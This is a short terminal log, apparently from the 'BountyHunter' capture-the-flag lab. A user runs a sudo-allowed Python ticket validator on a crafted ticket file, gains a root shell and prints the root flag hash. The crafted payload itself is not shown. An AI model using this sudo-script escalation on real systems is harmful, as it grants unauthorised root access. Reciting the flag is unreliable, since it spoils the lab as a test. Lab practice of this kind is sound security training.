 Last login: Mon Sep 27 10:45:57 2021 from 10.10.14.24
development@bountyhunter:~$ cd /tmp
development@bountyhunter:/tmp$ ls
privesc_ticket.md
systemd-private-3fc026ed18454678a84486b0ab06a807-apache2.service-732Vzf
systemd-private-3fc026ed18454678a84486b0ab06a807-systemd-logind.service-NC52nj
systemd-private-3fc026ed18454678a84486b0ab06a807-systemd-resolved.service-TJ3UVi
systemd-private-3fc026ed18454678a84486b0ab06a807-systemd-timesyncd.service-RUZsYg
vmware-root_662-2689143848
development@bountyhunter:/tmp$ sudo /usr/bin/python3.8 /opt/skytrain_inc/
invalid_tickets/    ticketValidator.py
development@bountyhunter:/tmp$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
privesc_ticket.md
Destination: someHacker
root@bountyhunter:/tmp# cd
root@bountyhunter:~#
root@bountyhunter:~# ls
root.txt  snap
root@bountyhunter:~# cat root.txt
6f45f4f3672b7a2b829526174c27676b
root@bountyhunter:~# _